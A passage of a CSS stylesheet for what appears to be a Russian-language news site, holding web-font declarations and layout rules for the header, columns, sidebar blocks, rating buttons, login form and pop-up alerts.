    src: url(./fonts/andantino-script/andantino-script.woff) format('woff'),
        url(./fonts/andantino-script/andantino-script.ttf) format('truetype');
}

:focus {outline: none;}

/* 
@import url(https://fonts.googleapis.com/css?family=Merriweather:400,300,300italic,400italic,700,700italic,900,900italic&subset=latin,latin-ext,cyrillic);
*/
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 300;
  src: local('Merriweather Light'), local('Merriweather-Light'), url("./fonts/merriweather/Merriweather-Light.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: local('Merriweather'), local('Merriweather-Regular'), url("./fonts/merriweather/Merriweather-Regular.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: local('Merriweather Bold'), local('Merriweather-Bold'), url("./fonts/merriweather/Merriweather-Bold.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 900;
  src: local('Merriweather Black'), local('Merriweather-Black'), url("./fonts/merriweather/Merriweather-Black.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 300;
  src: local('Merriweather Light Italic'), local('Merriweather-LightItalic'), url("./fonts/merriweather/Merriweather-LightItalic.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: local('Merriweather Italic'), local('Merriweather-Italic'), url("./fonts/merriweather/Merriweather-Italic.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 700;
  src: local('Merriweather Bold Italic'), local('Merriweather-BoldItalic'), url("./fonts/merriweather/Merriweather-BoldItalic.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 900;
  src: local('Merriweather Black Italic'), local('Merriweather-BlackItalic'), url("./fonts/merriweather/Merriweather-BlackItalic.woff") format('woff');
}


/* font-family: "OpenSansCondensedLight"; */
@font-face {
    font-family: "OpenSansCondensedLight";
    src: url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.eot");
    src: url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.woff") format("woff"),
    url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "OpenSansCondensedLightItalic"; */
@font-face {
    font-family: "OpenSansCondensedLightItalic";
    src: url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.eot");
    src: url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.woff") format("woff"),
    url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "OpenSansCondensedBold"; */
@font-face {
    font-family: "OpenSansCondensedBold";
    src: url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.eot");
    src: url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.woff") format("woff"),
    url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

/* font-family: "Open Sans Condensed"; */
@font-face {
    font-family: "Open Sans Condensed";
    src: url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.eot");
    src: url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.woff") format("woff"),
    url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "Open Sans Condensed";
    src: url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.eot");
    src: url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.woff") format("woff"),
    url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.ttf") format("truetype");
    font-style: italic;
    font-weight: normal;
}
@font-face {
    font-family: "Open Sans Condensed";
    src: url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.eot");
    src: url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.woff") format("woff"),
    url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.ttf") format("truetype");
    font-style: normal;
    font-weight: bold;
}

@font-face {
  font-family: 'Niagara';
  font-style: normal;
  font-weight: 400;
  src: local('Niagara'), local('Niagara-Regular'), url("./fonts/NIAGENG.woff") format('woff');
}

@font-face {
  font-family: 'Calibri';
  src: url('fonts/Calibri/Calibri.eot');
  src: local('☺'), url('fonts/Calibri/Calibri.woff') format('woff'), url('fonts/Calibri/Calibri.ttf') format('truetype'), url('fonts/Calibri/Calibri.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
    font-family: "Lora";
    src: url("fonts/Lora/LoraItalic/LoraItalic.eot");
    src: url("fonts/Lora/LoraItalic/LoraItalic.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraItalic/LoraItalic.woff") format("woff"),
    url("fonts/Lora/LoraItalic/LoraItalic.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "LoraR";
    src: url("fonts/Lora/LoraRegular/LoraRegular.eot");
    src: url("fonts/Lora/LoraRegular/LoraRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraRegular/LoraRegular.woff") format("woff"),
    url("fonts/Lora/LoraRegular/LoraRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "LoraN";
    src: url("fonts/Lora/LoraItalic/LoraItalic.eot");
    src: url("fonts/Lora/LoraItalic/LoraItalic.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraItalic/LoraItalic.woff") format("woff"),
    url("fonts/Lora/LoraItalic/LoraItalic.ttf") format("truetype");
    /*src: url("fonts/Lora/LoraItalic/Lora.eot");
    src: url("fonts/Lora/LoraItalic/Lora.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraItalic/Lora.woff") format("woff"),
    url("fonts/Lora/LoraItalic/Lora.ttf") format("truetype");*/
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "Oranienbaum";
    src: url("fonts/OranienbaumRegular/OranienbaumRegular.eot");
    src: url("fonts/OranienbaumRegular/OranienbaumRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/OranienbaumRegular/OranienbaumRegular.woff") format("woff"),
    url("fonts/OranienbaumRegular/OranienbaumRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

/*

@font-face {
    font-family: "Lora";
    src: url("fonts/Lora/LoraRegular/LoraRegular.eot");
    src: url("fonts/Lora/LoraRegular/LoraRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraRegular/LoraRegular.woff") format("woff"),
    url("fonts/Lora/LoraRegular/Lora.woff2") format("woff2"),
    url("fonts/Lora/LoraRegular/LoraRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "Lora";
    src: url("fonts/Lora/LoraBold/LoraBold.eot");
    src: url("fonts/Lora/LoraBold/LoraBold.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraBold/LoraBold.woff") format("woff"),
    url("fonts/Lora/LoraBold/LoraBold.ttf") format("truetype");
    font-style: normal;
    font-weight: bold;
}



@font-face {
    font-family: "Lora";
    src: url("fonts/Lora/LoraBoldItalic/LoraBoldItalic.eot");
    src: url("fonts/Lora/LoraBoldItalic/LoraBoldItalic.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraBoldItalic/LoraBoldItalic.woff") format("woff"),
    url("fonts/Lora/LoraBoldItalic/LoraBoldItalic.ttf") format("truetype");
    font-style: italic;
    font-weight: bold;
}


@font-face {
    font-family: Helvetican;
    src: local("Helvetica Neue"), url("fonts/helvetica-neue/HelveticaNeueCyr-Roman.otf");
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: Helvetican;
    src: local("Helvetica Neue"), url("fonts/helvetica-neue/HelveticaNeueCyr-Italic.otf");
    font-weight: 400;
    font-style: italic;
}
@font-face {
    font-family: Helvetican;
    src: local("Helvetica Neue"), url("fonts/helvetica-neue/HelveticaNeueCyr-Bold.otf");
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: Helvetican;
    src: local("Helvetica Neue"), url("fonts/helvetica-neue/HelveticaNeueCyr-BoldItalic.otf");
    font-weight: 700;
    font-style: italic;
}
*/

.type_page {
    font: 14px/20px Arial,Helvetica,sans-serif;
    color: #333;
    vertical-align: baseline;
}
#maincontent .type_page .page_only {
    border: 0;
    margin-top: -13px;
}
.type_page .info{
  text-align: center;
  height: 30px;
  position: relative;
}
.type_page .info .edit_page_link{
  position: absolute;
  left: 0; top: 0;
}
.type_page .views{
    background: url("images/view-unactive.jpg") 0 2px no-repeat;
    display: inline-block;
    padding-left: 20px;
    color: #c53;
    font-style: normal;
    margin: 0 3px;
}
.type_page .views:hover{
    background: url("images/view-active.jpg") 0 2px no-repeat;
}
.type_page .page-star{
    background: rgba(0, 0, 0, 0) url("/application/maxsite/plugins/rater/star_small.gif") no-repeat scroll 0 -21px;
    display: inline-block;
    padding-left: 14px;
    color: #c53;
    font-style: normal;
    margin: 0 3px;
}
.type_page .count-comments{
    background: url("images/comments-icon.jpg") 0 2px no-repeat;
    display: inline-block;
    padding-left: 20px;
    color: #c53;
    font-style: normal; 
    opacity: 0.85;
    text-decoration: none;
    cursor: pointer;
    line-height: 16px;
    margin: 0 3px;
}
.type_page .count-comments:hover{
    opacity: 1.0;
}



* {
  margin: 0;
  padding: 0;
}
html {
  width: 100%;
  min-height: 100%;
  padding: 0;
  margin: 0;
  position: relative;
}
body {
  font: normal normal 400 12px/15px Verdana;
  background: #fff;;
}

img {
  border: 0;
}

a {
  color: #606060;
  text-decoration: none;
}

a:hover {
  color: #2a2a2a;
  text-decoration: underline;
}

#wrapper {
  min-height: 100%;
  height: 100% !important;
  width: 1240px;
  background: #fff;
  margin: 0 auto;
  position: relative;
}

/*--------------------------- Head ------------------------*/
#head
{
  height: 237px;
  position: relative;
  background: url(images/head-newx2.png) top center no-repeat;
  --border-bottom: 1px solid #BD5D4B;
}

#logo
{
  position: absolute;
  top: 35px;
  left: 50px;
  display: block;
  height: 120px;
  text-align: center;
}

#social_block
{
  position: absolute; 
  color: #fff;
  top: 0;
  height: 120px;
  right: 55px;
  text-align: right;
  font-size: 16px;
}

#gorets_buttons 
{
  padding: 10px 0 0 0;
}

#gorets_buttons > p
{
  float: right;
  width: 100px; 
  height: 28px;
  padding: 23px 0 0 53px;
  text-align: left;
  background: url("images/social-title.png") top left no-repeat
}

#gorets_buttons > p img
{
  width: 18px;
  border: 1px solid white;
}

#infopanel {
    width: 1210px;
    padding: 0 0;
    height: 370px;
    margin: 0 auto;
    /*background: url("images/infopanel_bg.png") repeat-x;
    background: #ebebeb;
    border-left: 1px solid #CBCBCB;
    border-right: 1px solid #CBCBCB;
    border-bottom: 1px solid #CBCBCB;*/
}
#infopanel .vesti-short{
  text-align: center;
}
#infopanel .vesti-short .title {
    font-family: 'Open Sans Condensed', Arial, sans-serif;
    font-size: 24px;
    line-height: 36px;
    color: #000;
    padding: 0;
    border-bottom: 1px solid #900;
    display: inline-block;
}
#infopanel_bottom {
  height: 10px;
  width: 1212px;
  margin: 0 auto;
  /*border-top: 1px solid #CBCBCB;*/
  /*background: url(images/infopanel_bottom.gif) top center no-repeat;*/
}

#most_read
{
  width: 415px;
  float: left;
  margin-top: 10px;
}

.most_read_block
{
    text-align: left;
}

#most_discus
{
  width: 415px;
  padding-left: 5px;
  height: 215px;
  float: left;
}

#quote
{
  width: 480px;
  margin-top: -1px;
  height: 320px;
  float: left;
  /*font-size: 11px;
  background: url(images/quote.gif) top center no-repeat;*/
}

#menutop
{
  margin: 0 auto;
  height: 35px;
  /*width: 930px; Tahoma*/
  width: 1200px;
  z-index: 99;
}

#search_btn {
  height: 20px;
  float: right;
  width: 20px;
  border-left: none;
  border-top: 1px solid #003D9A;
  border-bottom: 1px solid #003D9A;
  border-right: 1px solid #003D9A;
  padding-left: 0;
  background: white url("images/search.png") center center no-repeat;
}

#search_input {
  width: 130px;
  border-left: 1px solid #003D9A;
  border-top: 1px solid #003D9A;
  border-bottom: 1px solid #003D9A;
  border-right: none; 
  color: #606060;
  padding-right: 2px; 
  padding-left: 2px;
  padding-bottom: 2px;
}

/*--------------------------- /Head ------------------------*/

/*--------------------------- Content ------------------------*/

#middle {
  min-height: 1000px;
  margin: 0 auto;
  width: 1220px;
  /*background: #F7F7F7 url("images/body_bg.gif") top center repeat-y;*/
}

#divtable {
    /*border-spacing: 10px 0;*/
    width: 1212px;
    margin: 0 auto;
}

#maincontent {
  width: 902px;
  float: left;
  vertical-align: top;
  min-height: 500px;
  margin-right: 10px;
  /*border: 1px solid #CBCBCB;*/
  position: relative;
}
#maincontent .page_only, #maincontent .page_cat_only {
    border: 1px solid #CBCBCB;
    /*border-left: 2px solid #CBCBCB;*/
}
#maincontent .item_diveder:last-child {
    display: none;
}
/* For fonts */
#maincontent .zoom-font{
  position: absolute;
  z-index: 200;
  right: 20px;
  top: 80px;
  width: 200px;
  text-align: right;
  font-size: 12px;
}
#maincontent .zoom-font .button{
  display: inline-block;
  vertical-align: top;
  padding: 2px 10px;
  border-radius: 3px;
  background: #D14A3A;
  color: #FFF;
  text-shadow: 0 0 1px rgba(0,0,0,0.3);
  font-weight: bold;
  cursor: pointer;
}
#maincontent .zoom-font .button:hover{
  box-shadow: 0 0 2px rgba(0,0,0,0.3);
}

.item {
  min-height: 170px;
  margin-top: 10px; border-bottom: 1px solid #CBCBCB;
}

.item_image {
  width: 100px;
  margin-left: 10px;
  height: 150px;
  float: left;
}

.item_content {
  width: 460px;
  float: left;
  text-align: justify;
}

.item_title {
  /*margin-left: 135px;*/
  margin-left: 220px;
  margin-top: 10px;
  margin-bottom: 5px;
  display: block;
  font-size: 20px;
  font-family: 'Open Sans Condensed', Arial, sans-serif;
  color: #333;
  font-weight: normal;
  text-transform: uppercase;
}
.item_title a, .item_title a:hover {
  font-size: 16px;
  font-weight: bold;
  color: #000;
  display: inline-block;
  width: 80%;
}
.item_page_title {
  font-family: Tahoma, sans-serif;
  margin-bottom: 5px;
  display: block;
  font-weight: normal;
}

.item_page_title h1{
  font-weight: normal;
  line-height: 1.6em;
  font-size: 32px;
  font-family: 'Oranienbaum', Arial, sans-serif;
  padding: 0px 10px 10px 10px;
  text-align: center;
}
.page-date{
  text-align: center;
}

/* .page_only .type_home{
  font-family: "Roboto";
  font-size: 14px;
} */
.type_home img{
  margin-top: -25px;
}
.type_home .page_all p a{
  color: #000;
}
.type_category, .type_home {
    line-height: 20px;
    font-family: Tahoma, sans-serif;
    font-size: 16px;
}
.type_page_404 {
  padding: 10px;
}

.item_text {
  display: block;
  font-size: 12px;
  margin-left: 20px;
}
/*.item_diveder {
  height: 10px;
  border-top: 1px solid #CBCBCB;
  border-bottom: 1px solid #CBCBCB;
  margin: 5px 0;
}*/
.item_diveder {
    height: 10px;
    border: 0;
    margin: 0;
}

a.mrarr:hover { 
 /* background-color: #E5D1AA; */
}

a.mrarr { 
background: url("images/arrow.png") 50% 50% no-repeat;
display: inline;
padding: 0 14px;
margin-left: 13px;
text-decoration: none;
}

#rightside {
  width: 300px;
  float: left;
  vertical-align: top;
  min-height: 200px;
  font-family: Tahoma, sans-serif;
}
#rightside .block {
    min-height: 50px;
    border: 1px solid #CBCBCB;
    background: #ebebeb;
}
#rightside .block-konkurs {
    padding-bottom: 10px;
    background: #f5f5f5 url(images/rightside_bg.gif) top left no-repeat;
}
#rightside .block-vesti-s-gor {
    background: #fff;
}
#rightside .heading {
/*    padding-left: 5px;
    font-family:'Open Sans Condensed',Arial, sans-serif;
    font-size: 16px;
    font-weight: bold;
    line-height: 36px;
    vertical-align: top;*/
    font-family: 'Open Sans Condensed', Arial, sans-serif;
    font-size: 17px;
    font-weight: bold;
    color: #000;
    background: #fff;
    display: inline-block;
    padding: 12px 0 8px 10px;
    position: relative;
    height: 20px;
    border-bottom: 1px solid #CBCBCB;
    width: 286px;
}
#rightside .heading:before {
    content: "";
    display: block;
    width: 6px;
    height: 41px;
    position: absolute;
    background: #c53;
    top: -1px;
    left: -1px;
}
.vesti-item {
    background: #ebebeb;
    margin: 10px 10px 0 10px;
    padding: 10px 0 0 0;
}
.vesti-item .item_diveder {
    display: none;
}
/*.vesti-item {
    border: 1px solid #CBCBCB;
    margin: 10px 10px 0 10px;
    padding: 10px 0 0 0;
}
.vesti-item .item_diveder {
    display: none;
}*/

#rightside a, #rightside a:hover { color: #000; }

.side_item {
  min-height: 70px;
  padding: 5px;
  border-bottom: 1px solid #CBCBCB;
  font-size: 0.9em;
}

.side_item_content {
  text-align: justify;
}
.side_item_content img{
  float: left;
  padding: 5px 5px 0 0;
}

#paginator {
  height: 80px;
  padding: 10px 0 10px 0;
  margin: 0 auto;
  width: 1135px;
  color: #606060;
}

.clearblock { clear: both; }

.rating_switch { 
  float: left;
  height: 180px;
  width: 20px;
  z-index: 0;
}

.rating_switch div.button, .rating_switch div.c_button, .rating_switch div.c2_button { 
  background: #797979;
  border-radius: 4px;
  color: white;
  cursor: pointer;
  font-size: 14px;
  height: 11px;
  line-height: 10px;
  margin-bottom: 7px;
  padding: 2px;
  text-align: center;
  width: 11px;
}
.rating_switch div.button, .rating_switch div.c_button{
  font-family: 'Niagara';
  line-height: 28px; width: 14px; height: 28px;
  font-size: 24px;
  margin-bottom: -1px;
  background: none;
  color: #000;
  border-radius: 0;
  position: relative;
  z-index: 1;
}

.rating_switch div.rating_switch_active { 
  color: #FF0000;
  font-weight: bold;
  z-index: 2;
}
.rating_container {float: left;}

.tabs .rating_switch{
  margin-left: -15px;
  margin-top: 1px;
}

/*--------------------------- Footer ------------------------*/
#footer
{
  width: 1240px;
  height: 0px;
  margin: 0 auto;
  ///background: url(images/footer_bg.gif) top center no-repeat;
  position: relative;
}


#blog_head {
 width: 100%;
 height: 55px;
 padding: 10px 0;
}

/* Main page - center blocks heading */
#n_h_left
{
    padding: 10px 0 10px 10px;
    width: 300px;
    height: 29px;
    float: left;
}
#n_left_logo
{
    margin-top: -8px;
    height: 41px;
    width: 41px;
}
#n_left_caption
{
    margin-left: 35px;
    padding-bottom: 3px;
    padding-left: 15px;
    border-bottom: 2px solid #CBCBCB;
}
#n_left_caption div
{
    width: 200px;
    margin-left: -15px;
    height: 3px;
    border-top: 2px solid #CBCBCB
}

#n_h_right
{
    padding: 10px 10px 10px 0;
    width: 300px;
    height: 29px;
    float: right
}

#n_right_logo
{
    margin-top: -8px;
    height: 41px;
    width: 41px;
}

#n_right_caption
{
    margin-right: 35px;
    text-align: right;
    padding-bottom: 3px;
    padding-right: 15px;
    border-bottom: 2px solid #CBCBCB
}

#n_right_caption div
{
    width: 225px;
    margin-left: 65px;
    height: 3px;
    border-top: 2px solid #CBCBCB
}

.main_p_post_left
{
    width: 460px;
    float: left;
}
.main_p_post_left div.post_left
{
    width: 459px;
    height: 155px;
    border: 1px solid #B8B8B8;
    margin-bottom: 12px;
    background: #FFF4DD;
}
.main_p_post_left div.post_left img.post_image
{
    width: 120px;
    height: 130px;
    border: 1px solid white;
}
.main_p_post_left div.post_left div.image_link
{
    width: 120px;
    float: left;
    margin: 10px;
    height: 130px;
}
.main_p_post_left div.post_left div.post_flag
{
    width: 45px;
    height: 27px;
    padding-top: 10px;
    padding-right: 10px;
    float: right;
}
.main_p_post_left div.post_left div.post_flag img
{
    border: 1px solid white;
    height: 27px;
    width: 45px;
}
.main_p_post_left div.post_left div.post_text
{
    padding: 10px 0 10px 0;
    width: 410px;
    font-size: 13px;
}
.main_p_post_left a
{
    color: #333333;
}
.main_p_post_right
{
    width: 460px;
    float: right;
}
.main_p_post_right div.post_right
{
    width: 459px;
    height: 155px;
    border: 1px solid #B8B8B8;
    margin-bottom: 12px;
    background: #FFF4DD;
}
.main_p_post_right div.post_right img.post_image
{
    width: 120px;
    height: 130px;
    border: 1px solid white;
    margin: 10px;
}
.main_p_post_right div.post_right div.post_text
{
    padding: 10px 0 10px 10px;
    width: 305px;
    font-size: 13px;
}
.main_p_post_right a
{
    color: #222222;
    /*font-weight: bold;*/
}

#blog_page_info {}
#blog_page_info td{ padding: 3px 15px; }



/* Added by Abbat */

.rightside .block { 

	min-height: 100px;
	/*margin-top: 3px 0px 20px;*/
}

.rightside .block._last-posts,
.rightside .block._last-comments,
.rightside .block._archives,
.rightside .block._links,
.rightside .block._ads

 {
	padding: 15px;
	margin-bottom: 10px;
}

.rightside .block._last-posts h3,
.rightside .block._last-comments h3,
.rightside .block._archives h3,
.rightside .block._links h3
{
	font-size: 20px;
font-weight: 400;  
	margin: 0 0 10px 0;
}

.rightside .block._last-posts ul,
.rightside .block._last-comments ul,
.rightside .block._archives ul,
.rightside .block._links ul
{
	margin-left: 0;
}

.rightside .block._last-posts li,
.rightside .block._links li {
	list-style: none;
	background: url(images/rightmarker-1.png) no-repeat 0 3px;
	padding: 2px 0 2px 20px;
	margin: 0 0 3px 0;
	font-size: 14px;	
}

.rightside .block._last-comments li {
	list-style: none;
	background: url(images/rightmarker-2.png) no-repeat 0 3px;
	padding: 2px 0 2px 20px;
	margin: 0 0 3px 0;
	font-size: 13px;	
}

.rightside .block._archives li {
	list-style: none;
	background: url(images/rightmarker-3.png) no-repeat 0 4px;
	padding: 2px 0 2px 20px;
	margin: 0 0 3px 0;
	font-size: 13px;	
}

.calendar-block
{
	margin-bottom: 15px;
	text-align: center;
}


.rightside .block._last-posts li a,
.rightside .block._last-comments li a,
.rightside .block._archives li a,
.rightside .block._links li a
 {
	color: #505050;
	text-decoration: none;
}

.rightside .block._last-posts li a:hover,
.rightside .block._last-comments li a:hover,
.rightside .block._archives li a:hover,
.rightside .block._links li a:hover
{
	text-decoration: underline;
}
.rightside .banner {
	background: #bfdac5;
}

.direct,
.ads-banner {
	margin-bottom: 15px;
	text-align: center;
}


.rightside .banner.h { width: 275px; margin: 20px auto;}
.rightside .banner.v { width: 127px; margin: 0 0 20px 20px; float: left;}
/* ---------------*/


.calendar table{ background: #F5F1EA; border: 1px solid #B8B8B8; width: 220px; border-spacing: 1px; border-collapse: separate; margin-bottom: 15px; }
.calendar table td { background: #F1ECE2; text-align: right; }
.calendar table td a{ color: #BD7F04;  font-weight: 700;}

/* end Main page - center blocks heading */
.adriver {
  margin: 0 0 0 10px;
}
/*.adriver:before {
    content: "";
    display: block;
    width: 6px;
    height: 20px;
    position: relative;
    background: #c53;
    top: 15px;
    left: -12px;
}*/

.most_read_block .rating_container > div{
    font-size: 16px;
    line-height: 20px;
    /* font-family: 'LoraN'; */
    font-family: 'Merriweather';
    font-style: italic;
    font-weight: normal;
}
.most_read_block p a, .last_comments p a {
    font-size: 14px;
    font-weight: bold;
    font-style: normal;
    color: #A7422C;
    font-family: 'Open Sans Condensed', Arial, sans-serif !important;
    text-transform: uppercase;
}

.tabs{
  position: relative;
  width: 410px; float: left;
  padding-top: 10px;
}
.tabs > a{
  display: inline-block;
  padding: 0 10px;
}
.tabs > div{

}
.tabs div.tab1{

}
.tabs div.tab2{
    display: none;
    padding-right: 5px;
}

#gorcimira {
  position: absolute;
  top: 0;
  left: 10px;
  z-index: 10;
}

.vesti-short {
  color: #000;
  width: 310px;
  float: left;
  margin-left: 10px;
  padding-top: 0px;
}

.vesti-short a {
    color: #000;
    text-align: left;
    font-size: 16px;
    line-height: 20px;
    display: block;
    margin-top: 7px;
    font-family: Tahoma, sans-serif;
    font-weight: 400;
}

.vesti-short .link {
  min-height: 59px;
  padding-bottom: 0px;
  padding-top: 5px;
  font-size: 14px;
  font-family: Arial, sans-serif;
  text-align: left;
  margin-top: 1px;
}
.vesti-short .date {
  display: block;
  float: left;
  height: 35px;
  margin-right: 10px;
  color: #C53;
  font-family: 'Niagara';
  line-height: 35px;
  margin-top: 10px;
  font-size: 45px;
  color: red;
}
.vesti-short .title{
  line-height: 20px;
  font-size: 16px;
  padding: 10px 10px;
}
.last-pages1 p{
  font-size: 13px;
  line-height: 16px;
  font-family: Arial, sans-serif;
}
.page_content{
  color: #000;
  /*font: 14px/20px "Arial", Helvetica,sans-serif;*/
  /*font-family: "Arial", Helvetica, sans-serif;*/
  font-family: Tahoma, sans-serif;
  font-size: 15px;
  /* font: 14px/20px "Helvetican", Helvetica,sans-serif; */
}

.alert{
  position: fixed;
  z-index: 9999;
  width: 520px;
  padding: 10px;
  height: 190px;
  background-color: #FFF;
  box-shadow: 0 0 15px rgba(0,0,0,0.4);
  top: 50%;
  left: -50%;
  margin-top: -160px;
  margin-left: -220px;
}

.alert .close{
  position: absolute;
  color: red;
  right: 10px;
  top: 6px;
  font-weight: bold;
  cursor: pointer;
  font-size: 24px;
}

.alert h3{
  margin: 20px 0 20px 0;
  text-align: center;
  font-family: "Open Sans Condensed", Arial, sans-serif;
  font-size: 30px;
  line-height: 30px;
  color: #555;
  font-weight: normal;
}

.alert p{
  padding: 00px 0 30px;
  text-align: center;
  color: #C21;
}

.alert a.dont-show{
  display: block;
  position: absolute;
  bottom: 10px;
  width: 500px;
  text-align: center;
  text-decoration: underline;
}

.alert a.vk, .alert a.fb, .alert a.tv{
  display: inline-block;
  width: 70px;
  height: 70px;
  vertical-align: top;
  margin: 0 10px;
}
.alert a.vk{
  background: url("/assets/images/vk-icon.png");
}
.alert a.fb{
  background: url("/assets/images/fb-icon.png");
}
.alert a.tv{
  background: url("/assets/images/tv-icon.png");
}

.soc-button{
  display: inline-block;
  min-width: 50px;
  max-width: 200px;
  margin: 10px 10px;
}

.gray-line{
  text-align: center;
  padding: 0 0 20px 0;
  margin-bottom: 10px;
  background: url("images/pline.jpg") no-repeat bottom center;
}

span.top-arrow{
  display: block;
  height: 50px;
  background: url("images/quote_top.png") no-repeat center center;
}
p.red-arrows{
  text-align: center;
  color: #000;
  font-size: 18px;
  font-style: italic;
  line-height: 24px;
  font-family: "Times New Roman", sans-serif;
  padding: 0 0 40px 0;
  margin-bottom: 20px;
  background: url("images/quote_bottom.png") no-repeat bottom center;
}

.authform{
  display: none;
  position: fixed;
  background: rgba(0,0,0,0.2);
  top: 0; left: 0; right: 0; bottom: 0;
  z-index: 999;
}
.authform .close{
  display: block;
  width: 16px;
  height: 16px;
  background: red;
  color: white;
  text-align: center;
  line-height: 16px;
  font-weight: bold;
  position: absolute;
  right: -1px; top: -1px;
  cursor: pointer;
}
.authform .panel{
  position: fixed;
  width: 400px;
  min-height: 100px;
  background: #FFF;
  border: 1px solid #205276;
  left: 50%; top: 150px;
  margin-left: -221px;
  padding: 20px;
}
.authform form{
  display: none;
}
.authform form.active{
  display: block;
}
.authform .ftabs{
  border-bottom: 1px solid #DDD;
  margin: -20px -20px 0 -20px;
  line-height: 24px;
}
.authform .ftabs span{
  display: inline-block;
  padding: 0 10px;
  cursor: pointer;
  text-decoration: underline;
}
.authform .ftabs span.active{
  text-decoration: none;
  color: #555;
}
.authform form input[type=text], .authform form input[type=email], .authform form input[type=password]{
  border: 1px solid #999;
  padding: 3px 10px;
  width: 378px;
  margin: 10px 0 0 0;
}
.authform form input[type=submit], .authform form button{
  cursor: pointer;
  padding: 3px 10px;
  width: 190px;
  margin: 10px 0 0 0;
  background: #4D80A4;
  color: #FFF;
  border: none;
}
#authbtn, #regbtn{
  background: #5FA5D8;
  color: #FFF;
  border: 1px solid #FFF;
  box-shadow: 0 2px 2px -1px #FFF;
  font-weight: bold;
  text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
  border-radius: 5px;
  margin-top: 40px;
  margin-left: 10px;
  padding: 7px 6px;
  cursor: pointer;
}
.btn-footer {
  background: #5FA5D8;
  color: #FFF;
  border: 1px solid #FFF;
  box-shadow: 0 2px 2px -1px #FFF;
  font-weight: bold;
  text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
  border-radius: 5px;
  margin-top: 40px;
  margin-left: 10px;
  padding: 7px 6px;
  cursor: pointer;
}
#authbtn{ margin-left: 25px; }

.header-login-pnl {
min-width: 120px;
    min-height: 15px;
    top: 33px;
    right: -12px;
    font-size: 13px;
    position: absolute;
    padding: 5px 12px 5px 8px;
    background-color: #BB5B49;
    opacity: 0.9;
}
.header-login-pnl span {
  cursor: pointer;
}
.header-login-pnl span:hover {
  color: #DADADA;
}
#pages_ajax1 {
    font-size: 14px;
    margin: 10px 0 15px 15px;
}
.big-block {
    min-height: 250px;
    margin-bottom: 10px;
    position: relative;
}

.big-block .right{
  width: 300px;
  height: 392px;
  background: url("images/heroland.jpg") no-repeat;
  position: absolute;
  right: -310px; top : 0;
  border: 1px solid #CBCBCB;
  box-sizing: border-box;
}
.big-block .right .top-title{
  text-align: center;
  font-family: "Open Sans Condensed";
  color: #000;
  font-size: 16px;
  line-height: 22px;
}
.big-block .right .gen-title{
  text-align: center;
  color: #FFF;
  font-family: "LoraN";
  font-size: 44px;
  line-height: 55px;
  margin-top: 30px;
}

.big-block .inner-block {
    width: 292px;
    min-height: 430px;
    float: left;
    margin-right: 10px;
    border: 1px solid #CBCBCB;
    position: relative;
}
.big-block .inner-block .new-icon{
  display: none;
  width: 80px; height: 80px;
